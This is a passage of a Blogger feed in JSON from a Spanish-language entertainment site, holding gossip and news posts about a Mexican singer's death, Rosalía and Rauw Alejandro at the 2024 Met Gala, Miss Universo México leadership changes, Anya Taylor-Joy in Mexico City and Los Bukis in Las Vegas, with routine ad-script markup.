window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EKevin Amalio Ortega deja un vacío irreparable en la escena musical regional mexicana.\n\u003Cbr\u003E\u003Cbr\u003E Su talento, su carisma y su pasión por la música lo convirtieron en un referente para muchos.\n\u003Cbr\u003E\u003Cbr\u003E Su legado musical seguirá vivo en el corazón de sus seguidores y en las canciones que nos dejó como recuerdo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3563268198054904521\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/cantante-de-h-nortena-presagio-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3563268198054904521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3563268198054904521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/cantante-de-h-nortena-presagio-su.html","title":"Cantante de H Norteña presagió su asesinato en su última canción, así dice la letra"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3521750851551838518"},"published":{"$t":"2024-05-07T15:43:00.003-06:00"},"updated":{"$t":"2024-05-07T15:43:39.462-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Rosalía y Rauw Alejandro, juntos en la MET Gala 2024 ¿Habrá reconciliación?"},"content":{"type":"html","$t":"Rosalía Rauw Alejandro MET Gala 2024 rumores de reconciliación\u0026nbsp; en las redes sociales. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/5NxYDJq3\/screenshot-1.png\" alt=\"Rosalía y Rauw Alejandro, juntos en la MET Gala 2024 ¿Habrá reconciliación?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nMET Gala 2024 no solo deslumbró a todo mundo con sus extravagantes diseños inspirados en el cuento ‘El jardín del tiempo’ de J.\n\u003Cbr\u003E\u003Cbr\u003EG.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Ballard y la exposición ‘Bellas durmientes: El despertar de la moda’ sino que también estuvo marcada por el reencuentro de Rosalía y Rauw Alejandro tras una polémica ruptura amorosa.\n\u003Cbr\u003E\u003Cbr\u003EFiel a su estilo vanguardista, Rosalía apostó por un diseño sobrio y elegante en color negro de Maria Grazia Chiuri para Dior.\n\u003Cbr\u003E\u003Cbr\u003E La cantante explicó que su elección se inspiraba en la belleza durmiente y en el color negro que sirve como preludio de un sueño.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, algunos fans no pudieron evitar ver en este tono una sutil referencia a su expareja, ya que en la gala de los Grammy Latinos del pasado noviembre también lució un vestido negro para interpretar ‘Se nos rompió el amor’, tema al que le realizó algunos cambios en la letra que parecían dirigidos al cantante puertorriqueño.\n\u003Cbr\u003E\u003Cbr\u003ERauw Alejandro optó por un conjunto blanco hecho a medida por Ludovic de Saint Sernin, un traje satinado de seda y algodón combinado con un top sin mangas plateado.\n\u003Cbr\u003E\u003Cbr\u003E La prenda estaba adornada con cristales de Swarovski que formaban el dibujo de la Flor de Maga, la flor nacional de Puerto Rico, un tierno guiño a su tierra natal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPese a que en ningún momento se les vio juntos, los rumores aseguran que hay indicios de una reconciliación entre Rosalía y Rauw Alejandro, pues mucho se ha dicho que ambos se reencontraron en un restaurante de Nueva York.\n\u003Cbr\u003E\u003Cbr\u003ELos fans de la pareja no pierden detalle de cada movimiento de Rosalía y Rauw Alejandro en busca de pistas que confirmen o desmientan aquellos rumores.\n\u003Cbr\u003E\u003Cbr\u003E Solo el tiempo dirá si la chispa que encendió su amor hace tres años sigue viva o si se ha apagado definitivamente, quedando solamente  los recuerdos de su colaboración.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3521750851551838518\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/rosalia-y-rauw-alejandro-juntos-en-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3521750851551838518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3521750851551838518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/rosalia-y-rauw-alejandro-juntos-en-la.html","title":"Rosalía y Rauw Alejandro, juntos en la MET Gala 2024 ¿Habrá reconciliación?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6024676477322519409"},"published":{"$t":"2024-05-07T15:42:00.003-06:00"},"updated":{"$t":"2024-05-07T15:42:52.443-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Revelan la verdad del despido de Cinthya de la Vega de Miss Universo ¿Lupita Jones?"},"content":{"type":"html","$t":"Miss Universo México vive un cambio de liderazgo con la  de Cynthia de la Vega y la llegada de Martha Cristiana Merino y Cinthia Velarde. Se espera un nuevo rumbo para el certamen bajo la dirección de este nuevo equipo. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/zvkL325K\/screenshot-1.png\" alt=\"Revelan la verdad del despido de Cinthya de la Vega de Miss Universo ¿Lupita Jones?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nMiss Universo México ha vivido cambios importantes en las últimas semanas.\n\u003Cbr\u003E\u003Cbr\u003E Tras un breve periodo al frente de la organización, Cynthia de la Vega fue destituida como directora nacional, dando paso a un nuevo liderazgo conformado por Martha Cristiana Merino y Cinthia Velarde.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECynthia de la Vega asumió el cargo de directora nacional de Miss Universo México en diciembre de 2023, con la intención de impulsar cambios y renovar la imagen del certamen.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, su paso por la organización fue breve, ya que fue destituida de su puesto a principios de mayo.\n\u003Cbr\u003E\u003Cbr\u003ESi bien Miss Universo México emitió un comunicado oficial donde se mencionaba la necesidad de un cambio en la dirección para avanzar en la misión y visión de la organización, Cynthia de la Vega ofreció una versión diferente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA través de un comunicado propio, la exdirectora aseguró que su salida fue una decisión personal, motivada por discrepancias entre los cambios internos y sus principios y valores.\n\u003Cbr\u003E\u003Cbr\u003EMedios aseguran que pudo haberse tratado de una venganza personal de Lupita Jones, con quien tuvo fuertes enfrentamientos desde su llega.\n\u003Cbr\u003E\u003Cbr\u003ECon la destitución de Cynthia de la Vega, Miss Universo México nombró a  Martha Cristiana Merino como la nueva directora nacional.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMerino, reconocida modelo y actriz con amplia experiencia en certámenes de belleza y televisión, asume el liderazgo con el objetivo de continuar el legado del certamen y llevarlo hacia nuevas metas.\n\u003Cbr\u003E\u003Cbr\u003EJunto a Martha Cristiana Merino, Cinthia Velarde se une al equipo como CEO de la organización.\n\u003Cbr\u003E\u003Cbr\u003E Velarde, con una trayectoria en la representación de talento, aportará su visión y experiencia para impulsar el crecimiento y desarrollo de Miss Universo México.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa destitución de Cynthia de la Vega y la llegada de Martha Cristiana Merino y Cinthia Velarde marcan un nuevo capítulo en la historia de Miss Universo México.\n\u003Cbr\u003E\u003Cbr\u003E Se espera que este nuevo liderazgo traiga consigo cambios positivos y un renovado impulso al certamen, manteniendo su esencia y relevancia dentro del panorama nacional e internacional.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6024676477322519409\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/revelan-la-verdad-del-despido-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6024676477322519409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6024676477322519409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/revelan-la-verdad-del-despido-de.html","title":"Revelan la verdad del despido de Cinthya de la Vega de Miss Universo ¿Lupita Jones?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3673832387196563655"},"published":{"$t":"2024-05-07T15:41:00.003-06:00"},"updated":{"$t":"2024-05-07T15:41:56.171-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Anya Taylor-Joy deslumbra en Ciudad de México durante la promoción de \"Furiosa\""},"content":{"type":"html","$t":"Anya Taylor-Joy está haciendo olas en  mientras promociona la esperada precuela de Mad Max, \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/85MfgP0y\/screenshot-1.png\" alt=\"Anya Taylor-Joy deslumbra en Ciudad de México durante la promoción de \"Furiosa\"\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa talentosa actriz Anya Taylor-Joy ha traído consigo una dosis de encanto a la Ciudad de México mientras promociona su nueva película .\n\u003Cbr\u003E\u003Cbr\u003E Desde una sesión de fotos en la icónica Torre Latinoamericana hasta visitas a lugares emblemáticos como la Casa de Frida Kahlo, Anya ha conquistado corazones mexicanos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Con \"Furiosa\", la precuela de\u0026nbsp;Mad Max, Anya Taylor-Joy se enfrenta a uno de los mayores desafíos de su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Interpretando a la versión joven de Imperator Furiosa, el icónico personaje interpretado previamente por Charlize Theron, Anya se sumerge en un mundo postapocalíptico lleno de resiliencia y esperanza.\n\u003Cbr\u003E\u003Cbr\u003ELa esperada película de la saga de Mad Max, que se estrena el 24 de mayo de 2024, promete ser un viaje emocionante para los espectadores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDurante una conferencia de prensa en México,  Anya Taylor-Joy hizo un llamado a la resilencia, y compartió su profunda conexión con el mundo de \"Furiosa\".\n\u003Cbr\u003E\u003Cbr\u003ECon seis meses y medio de filmación en locaciones desafiantes, Anya se sumergió por completo en el papel, encontrando inspiración en la esperanza imposible de su personaje de volver a casa.\n\u003Cbr\u003E\u003Cbr\u003ESu compromiso con la historia y su mensaje de superación han resonado profundamente entre los fanáticos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDetrás de cada cuadro de \"Furiosa\" se encuentra la visión única del director George Miller.\n\u003Cbr\u003E\u003Cbr\u003E Anya Taylor-Joy elogió el enfoque meticuloso de Miller en cada aspecto de la producción, destacando su compromiso con la excelencia visual.\n\u003Cbr\u003E\u003Cbr\u003ELa colaboración entre el elenco y el equipo, guiada por la visión inquebrantable de Miller, ha dado vida a un mundo cinematográfico único y envolvente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAdemás de su destacado papel en \"Furiosa\", Anya Taylor-Joy está ansiosa por explorar nuevos horizontes en su carrera.\n\u003Cbr\u003E\u003Cbr\u003E La actriz reveló su interés en trabajar en una película en español con algunos de los directores más destacados de América Latina.\n\u003Cbr\u003E\u003Cbr\u003ECon su dominio del idioma y su talento innato, Anya promete cautivar al público en nuevos e emocionantes proyectos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3673832387196563655\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/anya-taylor-joy-deslumbra-en-ciudad-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3673832387196563655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3673832387196563655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/anya-taylor-joy-deslumbra-en-ciudad-de.html","title":"Anya Taylor-Joy deslumbra en Ciudad de México durante la promoción de \"Furiosa\""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4977169670744811063"},"published":{"$t":"2024-05-06T18:00:00.003-06:00"},"updated":{"$t":"2024-05-06T18:00:20.267-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Los Bukis hacen historia en Las Vegas con residencia agotada"},"content":{"type":"html","$t":"hicieron historia en ! Descubre cómo arrasaron con su primer concierto en la ciudad del pecado. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/9015b4hs\/screenshot-1.png\" alt=\"Los Bukis hacen historia en Las Vegas con residencia agotada\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLos Bukis hicieron historia este fin de semana al convertirse en el primer grupo latino en realizar una residencia completa en español en Las Vegas, Nevada, con la boletería agotada, anunciaron este lunes los promotores del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003ECon un lleno en el Dolby Live del prestigioso  con capacidad para 5 mil 200 personas, el famoso grupo interpretó grandes éxitos como , , ‘Yo te necesito’ y su popular himno ‘Tu cárcel’, entre su repertorio icónico, tras su regreso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los Bukis llegaron a Las Vegas tras su regreso\u0026nbsp;a los escenarios en 2021 con una gira de reencuentro que unió a la agrupación 25 años después de su separación y que se convirtió en la más exitosa realizada por una banda latina en Estados Unidos, con lleno absoluto en nueve fechas consecutivas.\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista previa al arranque de la residencia, Marco Antonio Solís dijo a EFE que recibieron esa oportunidad de hacer historia con “mucha humildad”“con mucho respeto a nuestro público, que son quienes hacen posible todo esto”Según Solís, la satisfacción más grande del encuentro con la banda, también conformada por su primo Joel Solís así como por Roberto GuadarramaEusebio El Chivo CortezJosé GuadarramaPedro SánchezJosé Javier Solís, ha sido la oportunidad de reconectar con sus compañeros y recordar viejos tiempos.\n\u003Cbr\u003E\u003Cbr\u003ELos Bukis, fundado en 1975 por Marco Antonio y Joel Solís, son reconocidos como uno de los grupos de música regional más exitosos de su época y obtuvieron varios premios Billboard como mejor grupo latino entre 1982 y 1995.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMarco Antonio Solís confesó que aún tiene muchos planes con la banda.\n\u003Cbr\u003E\u003Cbr\u003E “Este reencuentro es para siempre.\n\u003Cbr\u003E\u003Cbr\u003E No tenemos una estructura de cómo va a continuar, pero aparecen las oportunidades y mientras el público nos siga favoreciendo con su apoyo estaremos presentes”, mencionó el compositor de ‘Tu cárcel’.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4977169670744811063\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/los-bukis-hacen-historia-en-las-vegas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4977169670744811063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4977169670744811063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/los-bukis-hacen-historia-en-las-vegas.html","title":"Los Bukis hacen historia en Las Vegas con residencia 